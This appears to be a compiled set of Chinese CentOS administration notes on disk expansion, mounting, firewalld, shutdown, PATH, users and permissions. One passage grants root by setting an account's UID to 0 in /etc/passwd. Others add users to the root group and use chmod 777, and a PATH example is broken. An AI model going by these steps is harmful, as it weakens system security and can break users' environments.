#竟然看到 100%,虚拟机总共 20G,各个分区空间大小加起来,还真占满了,哈哈哈哈
#咋整?扩容呗!先给虚拟机再加个 20G(虚拟机要关机,还要删除历史快照),注意!!扩展之前,有必要把系统镜像备份!
#方式一,界面操作,虚拟机设置-磁盘-扩展,评论有说扩展后开不了机的,有一定的风险
#方式二,命令操作,进入VMware的安装目录, 然后执行命令
vmware-vdiskmanager -x 40GB D:/UbuntuDesk/Ubuntu.vmdk
#命令只是操作一个磁盘文件,有多个磁盘文件的,不太清楚怎么操作了,看来只能用界面操作了
#扩容后,只是硬盘空间大了,各个分区的空间还是原样,还得进一步把新扩展的空间,分配到需要加空间的分区
#磁盘分区
##查看已有分区
[root@dev0x01 dev0x01]# fdisk -l
Disk /dev/sda: 42.9 GB, 42949672960 bytes, 83886080 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk label type: dos
Disk identifier: 0x000dbba7
Device Boot Start End Blocks Id System
/dev/sda1 * 2048 2099199 1048576 83 Linux
/dev/sda2 2099200 27273215 12587008 8e Linux LVM
Disk /dev/mapper/centos-root: 10.7 GB, 10737418240 bytes, 20971520 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/mapper/centos-swap: 2147 MB, 2147483648 bytes, 4194304 sectors
Units = sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
##选择要操作的分区
fdisk /dev/sda
Welcome to fdisk (util-linux 2.23.2).
Changes will remain in memory only, until you decide to write them.
Be careful before using the write command.
##输入m可以显示帮助信息
Command (m for help): m
Command action
a toggle a bootable flag
b edit bsd disklabel
c toggle the dos compatibility flag
d delete a partition
g create a new empty GPT partition table
G create an IRIX (SGI) partition table
l list known partition types
m print this menu
n add a new partition
o create a new empty DOS partition table
p print the partition table
q quit without saving changes
s create a new empty Sun disklabel
t change a partition's system id
u change display/entry units
v verify the partition table
w write table to disk and exit
x extra functionality (experts only)
###输入n添加一个新分区
###在后面的分区类型选择中输入p(创建主分区), 其余的设施保持默认值即可
###最后输入w保持分区结果
#具体操作命令有点多,详情参考
- Linux基础教程 - VMware虚拟机CentOS 7 磁盘扩容 https://www.linuxidc.com/Linux/2019-04/158346.html
- VMware Workstation 扩容 Linux 虚拟机硬盘容量 https://blog.kjarbo.com/archives/962.html挂载fat32格式的u盘
# 插入u盘,查看u盘设备文件名,比如是/dev/sdb1
[root@localhost ~]# fdisk -l
# 新建一个挂载点,一般要在/mnt下建立
[root@localhost mnt]# mkdir /mnt/usb
# 挂载
[root@localhost mnt]# mount -t vfat /dev/sdb1 /mnt/usb
# 拔出u盘前要记得卸载
[root@localhost ~]# umount /mnt/usb
#或者
[root@localhost ~]# umount /dev/sdb1
# 注:不能再usb目录内卸载,会显示正忙,切换到其他目录下卸载u盘。挂载NTFS格式的移动硬盘
默认情况下,linux是不支持NTFS格式的,所以要先安装一个插件NTFS-3G
1.下载NTFS-3G插件
http://www.tuxera.com/community/ntfs-3g-download/
2.安装NTFS-3G
#解压
[root@localhost ~]# tar -zvxf ntfs-3g_ntfsprogs-2013.1.13.tgz
#进入解压目录
[root@localhost ~]# cd ntfs-3g_ntfsprogs-2013.1.13/
#编译准备,没有指定安装目录,安装到默认位置中
[root@localhost ~]# ./configure
#编译
[root@localhost ~]# make
#编译安装
[root@localhost ~]# make install
#插入移动硬盘,查看移动硬盘的设备文件名
[root@localhost ~]# fdisk -l
#在/mnt目录下建立一个挂载点
[root@localhost ~]# mkdir /mnt/HardDisk
#挂载
[root@localhost HardDisk]# mount -t ntfs-3g /dev/sdc1 /mnt/HardDisk/
#进入/mnt/HardDisk目录,可以看到移动硬盘里的内容了
#拔出移动硬盘前要记得卸载
[root@localhost ~]# umount /mnt/HardDisk/防火墙设置
查看防火墙服务状态
systemctl status firewalld
查看防火墙状态(需要 root 权限)
firewall-cmd --state
启动
systemctl start firewalld.service
停止
systemctl stop firewalld.service
禁用
systemctl disable firewalld.service
启用
systemctl enable firewalld.service开启、重启、关闭、firewalld.service服务
# 开启
service firewalld start
# 重启
service firewalld restart
# 关闭
service firewalld stop查看防火墙规则
firewall-cmd --list-all查询、开放、关闭端口
# 查询端口是否开放
firewall-cmd --query-port=3306/tcp
# 开放端口
sudo firewall-cmd --zone=public --permanent --add-port=80/tcp
sudo firewall-cmd --zone=public --permanent --add-port=3306/tcp
# 移除端口
firewall-cmd --permanent --remove-port=3306/tcp
# 开放一个范围的端口
firewall-cmd --permanent --zone=public --add-port=100-500/tcp
firewall-cmd --permanent --zone=public --add-port=100-500/udp
# 重启防火墙(修改配置后要重启防火墙)
sudo firewall-cmd --reload
# 参数解释
1) firwall-cmd:是Linux提供的操作firewall的一个工具
2) --permanent:表示设置为持久
3) --add-port:标识添加的端口禁用ipv6
开机自启
查看开机启动项
systemctl list-unit-files (查看开机启动项)
systemctl list-unit-files | grep 程序名称 (查看某些服务开机启动状态)
systemctl list-unit-files | grep enabled (查看哪些为开机启动服务)
添加开机启动项
systemctl enable docker
关机命令
重启命令:
reboot 普通重启
shutdown -r now 立刻重启(root用户使用)
shutdown -r 10 过10分钟自动重启(root用户使用)
shutdown -r 20:35 在时间为20:35时候重启(root用户使用)
如果是通过shutdown命令设置重启计划的话,可以用shutdown -c命令取消重启
关机命令:
关机只有root组用户才有权限!
关机之前,尽可能保证当前系统中没有其他用户在登录系统。可以使用who命令查看是否还有其他人登录,或者使用命令ps -aux查看是否还有后台进程运行。
halt 立刻关机(root用户使用),系统停止,屏幕可能会保留系统已经停止的讯息
poweroff 立刻关机(root用户使用),系统关机,所以没有提供额外的电力,屏幕空白
shutdown/shutdown -h now 立刻关机(root用户使用)
shutdown -h 10 10分钟后自动关机
如果是通过shutdown命令设置关机计划的话,可以用shutdown -c命令取消重启
1.shutdown
shutdown命令安全地将系统关机。 有些用户会使用直接断掉电源的方式来关闭linux,
这是十分危险的。因为linux与windows不同,其后台运行着许多进程,所以强制关机可能
会导致进程的数据丢失﹐使系统处于不稳定的状态﹐甚至在有的系统中会损坏硬件设备。
而在系统关机前使用shutdown命令﹐系统管理员会通知所有登录的用户系统将要关闭。
并且login指令会被冻结﹐即新的用户不能再登录。直接关机或者延迟一定的时间才关机
都是可能的﹐还可能重启。这是由所有进程〔process〕都会收到系统所送达的信号〔signal〕
决定的。这让像vi之类的程序有时间储存目前正在编辑的文档﹐而像处理邮件〔mail〕和
新闻〔news〕的程序则可以正常地离开等等。
shutdown执行它的工作是送信号〔signal〕给init程序﹐要求它改变runlevel。
Runlevel 0被用来停机〔halt〕﹐runlevel 6是用来重新激活〔reboot〕系统﹐
而runlevel 1则是被用来让系统进入管理工作可以进行的状态﹔这是预设的﹐假定没有-h也
没有-r参数给shutdown。要想了解在停机〔halt〕或者重新开机〔reboot〕过程中做了哪些
动作﹐你可以在这个文件/etc/inittab里看到这些runlevels相关的资料。
shutdown 参数说明:
[-t] 在改变到其它runlevel之前﹐告诉init多久以后关机。
[-r] 重启计算器。
[-k] 并不真正关机﹐只是送警告信号给每位登录者〔login〕。
[-h] 关机后关闭电源〔halt〕。
[-n] 不用init﹐而是自己来关机。不鼓励使用这个选项﹐而且该选项所产生的后果往
往不总是你所预期得到的。
[-c] cancel current process取消目前正在执行的关机程序。所以这个选项当然没有
时间参数﹐但是可以输入一个用来解释的讯息﹐而这信息将会送到每位使用者。
[-f] 在重启计算器〔reboot〕时忽略fsck。
[-F] 在重启计算器〔reboot〕时强迫fsck。
[-time] 设定关机〔shutdown〕前的时间。
2.halt—-最简单的关机命令
其实halt就是调用shutdown -h。halt执行时﹐杀死应用进程﹐执行sync系统调用﹐
文件系统写操作完成后就会停止内核。
参数说明:
[-n] 防止sync系统调用﹐它用在用fsck修补根分区之后﹐以阻止内核用老版本的超
级块〔superblock〕覆盖修补过的超级块。
[-w] 并不是真正的重启或关机﹐只是写wtmp〔/var/log/wtmp〕纪录。
[-d] 不写wtmp纪录〔已包含在选项[-n]中〕。
[-f] 没有调用shutdown而强制关机或重启。
[-i] 关机〔或重启〕前﹐关掉所有的网络接口。
[-p] 该选项为缺省选项。就是关机时调用poweroff。
3.reboot
reboot的工作过程差不多跟halt一样﹐不过它是引发主机重启﹐而halt是关机。它
的参数与halt相差不多。
4.init
init是所有进程的祖先﹐它的进程号始终为1﹐所以发送TERM信号给init会终止所有的
用户进程﹑守护进程等。shutdown 就是使用这种机制。init定义了8个运行级别(runlevel),
init 0为关机﹐init 1为重启。关于init可以长篇大论﹐这里就不再叙述。另外还有
telinit命令可以改变init的运行级别﹐比如﹐telinit -iS可使系统进入单用户模式﹐
并且得不到使用shutdown时的信息和等待时间。
linux如何修改root管理员密码
以root 身份登录(SSH操作)
输入 passwd 命令 就可以看到提示输入新密码了
输入密码的时候是看不到字符的。
环境变量$PATH
echo $PATH 查看当前用户的环境变量
1.不同身份使用者默认的PATH不同,默认能够随意运行的命令也不同(如root与vbird);
2.PATH是可以修改的,所以一般使用者还是可以透过修改PATH来运行某些位於/sbin或/usr/sbin下的命令来查询;
3.使用绝对路径或相对路径直接指定某个命令的档名来运行,会比搜寻PATH来的正确;
4.命令应该要放置到正确的目录下,运行才会比较方便;
5.本目录(.)最好不要放到PATH当中。
CentOS 中永久修改环境变量
Linux是一个多用户的操作系统。每个用户登录系统后,都会有一个专用的运行环境。通常每个用户默认的环境都是相同的,这个默认环境实际上就是一组环境变量的定义。用户可以对自己的运行环境进行定制,其方法就是修改相应的系统环境变量。
通过修改.bashrc和/etc/profile文件可以修改环境变量
使用修改.bashrc文件进行环境变量的编辑,只对当前用户有用。
使用修改/etc/profile文件进行环境变量的编辑,是对所有用户有用。
进入/etc/profile
输入指令,回车,打开profile
vim /etc/profile
添加路径
按Insert,并在末尾添加
#node path
export NODE_HOME=/usr/local/node/bin
export PATH=PATH
其中/usr/local/node/bin就是本次要添加的路径
按下ESC并输入:wq以保存退出
输入指令并回车,刷新修改完的环境变量文件
source /etc/profile
CentOS 6.5 $PATH原始内容:
/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin:/root/bin
PATH设定方法(临时)
$ export PATH=$PATH:/usr/local/scala/bin
PATH设定方法(永久)
单个用户
上记临时方法的命令行,追加到home目录下的 .bash_profile文件的最后一行
全部用户
上记临时方法的命令行,追加到/etc/profile文件的最后一行
ps:这个文件是login的时候才生效的,因此需要马上生效的情况,请执行以下命令
source .bash_profile
或者
source /etc/profile
用户管理
查看所有的用户和组信息
# 查看用户
cat /etc/passwd
[root@iZwz9e8czk342iic7vuw8tZ ~]# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
cat /etc/passwd|grep 用户名
cat /etc/passwd|grep root
# 查看用户组
cat /etc/group
[root@iZwz9e8czk342iic7vuw8tZ ~]# cat /etc/group
root:x:0:
bin:x:1:
daemon:x:2:
sys:x:3:
adm:x:4:
tty:x:5:
disk:x:6:
lp:x:7:
mem:x:8:
kmem:x:9:
wheel:x:10:
cdrom:x:11:
mail:x:12:postfix
man:x:15:
dialout:x:18:
floppy:x:19:
games:x:20:
tape:x:33:
video:x:39:
ftp:x:50:
lock:x:54:
audio:x:63:
nobody:x:99:
users:x:100:
utmp:x:22:
utempter:x:35:
input:x:999:
systemd-journal:x:190:
systemd-network:x:192:
dbus:x:81:
polkitd:x:998:
ssh_keys:x:997:
sshd:x:74:
postdrop:x:90:
postfix:x:89:
chrony:x:996:
nscd:x:28:
tcpdump:x:72:
cat /etc/group|grep 组名,用于查找某个用户组
用户和组常用命令
groups 查看当前登录用户的组内成员
groups test 查看test用户所在的组,以及组内成员
whoami 查看当前登录用户角色
newgrp 组名,切换到登录用户的其他组,前提是该用户加入了多个组。创建、查询、修改、删除用户、用户组和群组(CRUD)
useradd
userdel
usermod
cat /etc/passwd
passwd
groupadd
groupdel
groupmod
groups test
cat /etc/group
newgrp test将普通用户设置为root权限组
添加用户 #useradd tommy //添加一个名为tommy的用户 #passwd tommy //修改密码 Changing password for user tommy. New UNIX password: //在这里输入新密码 Retype new UNIX password: //再次输入新密码 passwd: all authentication tokens updated successfully.
赋予root权限 方法一: 修改 /etc/sudoers 文件,找到下面一行,把前面的注释(#)去掉
##Allows people in group wheel to run all commands
%wheel ALL=(ALL) ALL 然后修改用户,使其属于root组(wheel),命令如下: #usermod -g root tommy 修改完毕,现在可以用tommy帐号登录,然后用命令 su - ,即可获得root权限进行操作。
方法二(推荐): 修改 /etc/sudoers 文件,找到下面一行,在root下面添加一行,如下所示:
##Allow root to run any commands anywhere
root ALL=(ALL) ALL tommy ALL=(ALL) ALL 修改完毕,现在可以用tommy帐号登录,然后用命令 su - ,即可获得root权限进行操作。
方法三: 修改 /etc/passwd 文件,找到如下行,把用户ID修改为 0 ,如下所示: tommy❌500:500:tommy:/home/tommy:/bin/bash 修改后如下 tommy❌0:500:tommy:/home/tommy:/bin/bash 保存,用tommy账户登录后,直接获取的就是root帐号的权限。
文件与目录管理
文件目录结构


/bin:
bin 是 Binaries (二进制文件) 的缩写, 这个目录存放着最经常使用的命令。
/boot:
这里存放的是启动 Linux 时使用的一些核心文件,包括一些连接文件以及镜像文件。
/dev :
dev 是 Device(设备) 的缩写, 该目录下存放的是 Linux 的外部设备,在 Linux 中访问设备的方式和访问文件的方式是相同的。
/etc:
etc 是 Etcetera(等等) 的缩写,这个目录用来存放所有的系统管理所需要的配置文件和子目录。
/home:
用户的主目录,在 Linux 中,每个用户都有一个自己的目录,一般该目录名是以用户的账号命名的,如上图中的 alice、bob 和 eve。
/lib:
lib 是 Library(库) 的缩写这个目录里存放着系统最基本的动态连接共享库,其作用类似于 Windows 里的 DLL 文件。几乎所有的应用程序都需要用到这些共享库。
/lost+found:
这个目录一般情况下是空的,当系统非法关机后,这里就存放了一些文件。
/media:
linux 系统会自动识别一些设备,例如U盘、光驱等等,当识别后,Linux 会把识别的设备挂载到这个目录下。
/mnt:
系统提供该目录是为了让用户临时挂载别的文件系统的,我们可以将光驱挂载在 /mnt/ 上,然后进入该目录就可以查看光驱里的内容了。
/opt:
opt 是 optional(可选) 的缩写,这是给主机额外安装软件所摆放的目录。比如你安装一个ORACLE数据库则就可以放到这个目录下。默认是空的。
/proc:
proc 是 Processes(进程) 的缩写,/proc 是一种伪文件系统(也即虚拟文件系统),存储的是当前内核运行状态的一系列特殊文件,这个目录是一个虚拟的目录,它是系统内存的映射,我们可以通过直接访问这个目录来获取系统信息。
这个目录的内容不在硬盘上而是在内存里,我们也可以直接修改里面的某些文件,比如可以通过下面的命令来屏蔽主机的ping命令,使别人无法ping你的机器:
echo 1 > /proc/sys/net/ipv4/icmp_echo_ignore_all
/root:
该目录为系统管理员,也称作超级权限者的用户主目录。
/sbin:
s 就是 Super User 的意思,是 Superuser Binaries (超级用户的二进制文件) 的缩写,这里存放的是系统管理员使用的系统管理程序。
/selinux:
这个目录是 Redhat/CentOS 所特有的目录,Selinux 是一个安全机制,类似于 windows 的防火墙,但是这套机制比较复杂,这个目录就是存放selinux相关的文件的。
/srv:
该目录存放一些服务启动之后需要提取的数据。
/sys:
这是 Linux2.6 内核的一个很大的变化。该目录下安装了 2.6 内核中新出现的一个文件系统 sysfs 。
sysfs 文件系统集成了下面3种文件系统的信息:针对进程信息的 proc 文件系统、针对设备的 devfs 文件系统以及针对伪终端的 devpts 文件系统。
该文件系统是内核设备树的一个直观反映。
当一个内核对象被创建的时候,对应的文件和目录也在内核对象子系统中被创建。
/tmp:
tmp 是 temporary(临时) 的缩写这个目录是用来存放一些临时文件的。
/usr:
usr 是 unix shared resources(共享资源) 的缩写,这是一个非常重要的目录,用户的很多应用程序和文件都放在这个目录下,类似于 windows 下的 program files 目录。
/usr/bin:
系统用户使用的应用程序。
/usr/sbin:
超级用户使用的比较高级的管理程序和系统守护程序。
/usr/src:
内核源代码默认的放置目录。
/var:
var 是 variable(变量) 的缩写,这个目录中存放着在不断扩充着的东西,我们习惯将那些经常被修改的目录放在这个目录下。包括各种日志文件。
/run:
是一个临时文件系统,存储系统启动以来的信息。当系统重启时,这个目录下的文件应该被删掉或清除。如果你的系统上有 /var/run 目录,应该让它指向 run。
系统启动必须:
/boot:存放的启动Linux 时使用的内核文件,包括连接文件以及镜像文件。
/etc:存放所有的系统需要的配置文件和子目录列表,更改目录下的文件可能会导致系统不能启动。
/lib:存放基本代码库(比如c++库),其作用类似于Windows里的DLL文件。几乎所有的应用程序都需要用到这些共享库。
/sys: 这是linux2.6内核的一个很大的变化。该目录下安装了2.6内核中新出现的一个文件系统 sysfs 。sysfs文件系统集成了下面3种文件系统的信息:针对进程信息的proc文件系统、针对设备的devfs文件系统以及针对伪终端的devpts文件系统。该文件系统是内核设备树的一个直观反映。当一个内核对象被创建的时候,对应的文件和目录也在内核对象子系统中
指令集合:
/bin:存放着最常用的程序和指令
/sbin:只有系统管理员能使用的程序和指令。
外部文件管理:
/dev :Device(设备)的缩写, 存放的是Linux的外部设备。注意:在Linux中访问设备和访问文件的方式是相同的。
/media:类windows的其他设备,例如U盘、光驱等等,识别后linux会把设备放到这个目录下。
/mnt:临时挂载别的文件系统的,我们可以将光驱挂载在/mnt/上,然后进入该目录就可以查看光驱里的内容了。
临时文件:
/run:是一个临时文件系统,存储系统启动以来的信息。当系统重启时,这个目录下的文件应该被删掉或清除。如果你的系统上有 /var/run 目录,应该让它指向 run。
/lost+found:一般情况下为空的,系统非法关机后,这里就存放一些文件。
/tmp:这个目录是用来存放一些临时文件的。
账户:
/root:系统管理员的用户主目录。
/home:用户的主目录,以用户的账号命名的。
/usr:用户的很多应用程序和文件都放在这个目录下,类似于windows下的program files目录。
/usr/bin:系统用户使用的应用程序与指令。
/usr/sbin:超级用户使用的比较高级的管理程序和系统守护程序。
/usr/src:内核源代码默认的放置目录。
运行过程中要用:
/var:存放经常修改的数据,比如程序运行的日志文件(/var/log 目录下)。
/proc:管理内存空间!虚拟的目录,是系统内存的映射,我们可以直接访问这个目录来,获取系统信息。这个目录的内容不在硬盘上而是在内存里,我们也可以直接修改里面的某些文件来做修改。
扩展用的:
/opt:默认是空的,我们安装额外软件可以放在这个里面。
/srv:存放服务启动后需要提取的数据(不用服务器就是空)
绝对路径与相对路径
绝对路径:路径的写法『一定由根目录 / 写起』,例如: /usr/share/doc 这个目录。
相对路径:路径的写法『不是由 / 写起』,例如由 /usr/share/doc 要到 /usr/share/man 底下时,可以写成: 『cd ../man』这就是相对路径的写法啦!相对路径意指『相对於目前工作目录的路径!』
链接概念
Linux 链接分两种,一种被称为硬链接(Hard Link),另一种被称为符号链接(Symbolic Link)。默认情况下,ln 命令产生硬链接。
硬连接
硬连接指通过索引节点来进行连接。在 Linux 的文件系统中,保存在磁盘分区中的文件不管是什么类型都给它分配一个编号,称为索引节点号(Inode Index)。在 Linux 中,多个文件名指向同一索引节点是存在的。比如:A 是 B 的硬链接(A 和 B 都是文件名),则 A 的目录项中的 inode 节点号与 B 的目录项中的 inode 节点号相同,即一个 inode 节点对应两个不同的文件名,两个文件名指向同一个文件,A 和 B 对文件系统来说是完全平等的。删除其中任何一个都不会影响另外一个的访问。
硬连接的作用是允许一个文件拥有多个有效路径名,这样用户就可以建立硬连接到重要文件,以防止“误删”的功能。其原因如上所述,因为对应该目录的索引节点有一个以上的连接。只删除一个连接并不影响索引节点本身和其它的连接,只有当最后一个连接被删除后,文件的数据块及目录的连接才会被释放。也就是说,文件真正删除的条件是与之相关的所有硬连接文件均被删除。
软连接
另外一种连接称之为符号连接(Symbolic Link),也叫软连接。软链接文件有类似于 Windows 的快捷方式。它实际上是一个特殊的文件。在符号连接中,文件实际上是一个文本文件,其中包含的有另一文件的位置信息。比如:A 是 B 的软链接(A 和 B 都是文件名),A 的目录项中的 inode 节点号与 B 的目录项中的 inode 节点号不相同,A 和 B 指向的是两个不同的 inode,继而指向两块不同的数据块。但是 A 的数据块中存放的只是 B 的路径名(可以根据这个找到 B 的目录项)。A 和 B 之间是“主从”关系,如果 B 被删除了,A 仍然存在(因为两个是不同的文件),但指向的是一个无效的链接。
通过实验加深理解
[oracle@Linux]$ touch f1 #创建一个测试文件f1
[oracle@Linux]$ ln f1 f2 #创建f1的一个硬连接文件f2
[oracle@Linux]$ ln -s f1 f3 #创建f1的一个符号连接文件f3
[oracle@Linux]$ ls -li # -i参数显示文件的inode节点信息
total 0
9797648 -rw-r--r-- 2 oracle oinstall 0 Apr 21 08:11 f1
9797648 -rw-r--r-- 2 oracle oinstall 0 Apr 21 08:11 f2
9797649 lrwxrwxrwx 1 oracle oinstall 2 Apr 21 08:11 f3 -> f1
从上面的结果中可以看出,硬连接文件 f2 与原文件 f1 的 inode 节点相同,均为 9797648,然而符号连接文件的 inode 节点不同。
[oracle@Linux]$ echo "I am f1 file" >>f1
[oracle@Linux]$ cat f1
I am f1 file
[oracle@Linux]$ cat f2
I am f1 file
[oracle@Linux]$ cat f3
I am f1 file
[oracle@Linux]$ rm -f f1
[oracle@Linux]$ cat f2
I am f1 file
[oracle@Linux]$ cat f3
cat: f3: No such file or directory
通过上面的测试可以看出:当删除原始文件 f1 后,硬连接 f2 不受影响,但是符号连接 f1 文件无效
总结
依此您可以做一些相关的测试,可以得到以下全部结论:
删除符号连接f3,对f1,f2无影响;
删除硬连接f2,对f1,f3也无影响;
删除原文件f1,对硬连接f2没有影响,导致符号连接f3失效;
同时删除原文件f1,硬连接f2,整个文件会真正的被删除。
文件与目录操作
cd
. 代表此层目录
.. 代表上一层目录
- 代表前一个工作目录
~ 代表『目前使用者身份』所在的家目录
~account 代表 account 这个使用者的家目录(account是个帐号名称)
ls: 列出目录文件
cd:变换目录
pwd:显示目前的目录
mkdir:创建一个新的目录
rmdir:删除一个空的目录
touch:新建一个文件
复制、删除、移动(重命名): cp, rm, mv
改变文件所属用户组、文件拥有者、文件属性
https://blog.csdn.net/xyw_blog/article/details/15165209
文件与目录的默认权限与隐藏权限
http://cn.linux.vbird.org/linux_basic/0220filemanager_4.php
chgrp:改变用户组
chown:改变文件拥有者
chmod:改变文件属性(权限、 SUID、SGID、SBIT)
chgrp 更改文件所属用户组
首先要知道如何查看文件所属用户组:ls -l 命令,例如:
-rw------- 1 xyw root 27616196 11月 8 10:08 test.tar.gz
包括9列,分别为:文件属性、文件硬链接数或子目录数、文件拥有者、文件拥有者所在组、文件大小(字节)、文件创建月份、文件创建日期、文件创建时间、文件名。
更改单个文件用户组:chgrp xyw test.tar.gz
更改文件夹用户组:chgrp -R root test
chown 更改文件所有者(有颜色图片及区块分明对比黑白大片文字能增强人的阅读意愿,让人更轻松地阅读并更快地理解)
基本语法:
chown [-R] 账号名称 文件或目录
chown [-R] 账号名称:用户组名称 文件或目录
参数:
-R : 进行递归( recursive )的持续更改,即连同子目录下的所有文件、目录
都更新成为这个用户组。常常用在更改某一目录的情况。
示例****1:
[root@localhost home]# touch testfile //由 root 用户创建文件
[root@localhost home]# ls testfile –l
-rw--w--w- 1 root root 0 Jun 7 19:35 testfile //文件的拥有者及拥有者级均为 root
[root@localhost home]# chown yangzongde testfile //修改文件拥有者为 yangzongde
[root@localhost home]# ls testfile -l
-rw--w--w- 1 yangzongde root 0 Jun 7 19:35 testfile //查看文件拥有者为 yangzongde,但组仍为 root
示例****2:
chown bin install.log
ls -l
-rw-r--r-- 1 bin users 68495 Jun 25 08:53 install.log
chown root:root install.log
ls -l
-rw-r--r-- 1 root root 68495 Jun 25 08:53 install.log
实际案例遇到的问题:
# 部署web站点需要将普通用户加入root组,并将Tomcat文件夹及其子目录文件都加入root组。普通用户启动Tomcat监听不了80端口?需要把项目换成其他端口(8081),再使用IPtable监听重定向到80
chgrp root tomcat7 #修改文件夹所属组
usermod -g root dfhjx #将用户加入root组
groups dfhjx #查看用户所在组
chmod 更改文件权限属性
文件属性的设置有2种方法:使用数字或者符号。
1)数字
linux文件的属性有9个,即owner/group/others组别的read/write/execute属性,即文件拥有者/文件用户组/其他组对文件的读/写/执行权限。
-rwxrwxrwx
这9个属性,三个为一组,可以使用数字表示各个属性:
r:4 w:2 x:1
同一组的三个属性需要累加,例如:-rwxr-xr--
owner=rwx=4+2+1=7
group=r-x=4+0+1=5
others=r--=4+0+0=4
所以在设置属性时,数字为754.
格式:chmod [-R] xyz 文件或目录
xyw即属性的数字。举例说明:
更改前:
-rw------- 1 xyw xyw 27616196 11月 8 10:08 test3.zip
更改test3.zip的文件属性为:-rwxrwxrwx,即777
chmod 777 test3.zip
更改后:
-rwxrwxrwx 1 xyw xyw 27616196 11月 8 10:08 test3.zip
更改test3.zip文件属性为:-rwxr--r--,即744
chmod 744 test3.zip
更改后:
-rwxr--r-- 1 xyw xyw 27616196 11月 8 10:08 test3.zip
经常使用的场景:我们平时建立的文件属性通常为-rw-rw-r--,如果想将其变成可执行文件,且不希望他人修改的话,即-rwxr-xr-x,即755。
2)符号
从上文介绍的9个属性看,分别是1)user 2)group 3)others 三组,分别使用u、g、o表示,此外,a表示全部,即全部的三组。读写属性可以写成:r、w、x。
格式:chmod u/g/o/a +(加入)/-(除去)/=(设置) r/w/x
举例:设置test3.zip的属性为:-rwxr-xr-x,即:chmod u=rwx,go=rx test3.zip (注:u=rwx,go=rx 中间不能有空格)
user:具有可读、可写、可执行权限
group和others:具有可读、可执行
更改前:
-rwxrw-rw- 1 xyw xyw 27616196 11月 8 10:08 test3.zip
更改后:
-rwxr-xr-x 1 xyw xyw 27616196 11月 8 10:08 test3.zip
设置test3.zip属性为:-rwxrw-r--,即:chmod u=rwx,g=rw,o=r test3.zip
更改后:
-rwxrw-r-- 1 xyw xyw 27616196 11月 8 10:08 test3.zip
如果不知道文件原先的属性只是想增加或除去属性,可以使用+、-
举例:
为每个用户增加对test3.zip的执行权限:chmod a+x test3.zip
更改后:
-rwxrwxr-x 1 xyw xyw 27616196 11月 8 10:08 test3.zip
除去所有人对文件test3.zip的执行权限:chmod a-x test3.zip
更改后:
-rw-rw-r-- 1 xyw xyw 27616196 11月 8 10:08 test3.zip
经常使用的场景:对一个新建的shell脚本添加执行权限:chmod u+x test.sh
注意
目录的x权限代表的是用户能否进入该目录,用户没有一个目录的x权限就不能执行cd进入该目录。
